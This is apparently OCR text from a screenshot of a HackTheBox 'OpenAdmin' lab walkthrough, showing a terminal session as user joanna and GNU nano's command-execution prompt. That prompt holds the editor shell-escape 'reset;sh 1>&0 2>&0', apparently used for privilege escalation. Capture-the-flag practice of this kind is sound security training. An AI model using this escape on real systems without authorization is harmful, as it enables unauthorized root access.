 OpenNetAdmin :: ... /root/htb/boxes/Op... joanna@openadmi... 05:33 AM EN
joanna@openadmin: ~
File Actions Edit View Help
~ >> Payas0 | vpn ~ >> Payas0 ...es/OpenAdmin ~ >> Payas0 ...es/OpenAdmin ~ >> Payas0 ...es/OpenAdmin ~ >> Payas0 ...es/OpenAdmin ~ >> Payas0 ...es/OpenAdmin joanna@openadmin: ~
GNU nano 2.9.3 New Buffer
Command to execute: reset;sh 1>&0 2>&0
^G Get Help ^X Read File
^C Cancel M-F New Buffer